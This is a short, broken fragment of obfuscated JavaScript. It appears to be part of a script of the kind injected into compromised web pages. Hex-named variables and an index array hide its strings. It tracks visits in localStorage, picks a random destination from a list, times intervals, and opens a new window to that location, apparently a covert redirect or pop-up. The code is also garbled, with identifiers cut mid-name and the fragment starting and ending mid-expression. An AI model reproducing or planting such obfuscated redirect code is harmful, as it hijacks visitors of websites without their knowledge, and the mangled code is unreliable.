
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorag
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x5180
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x288873-
_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e381
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function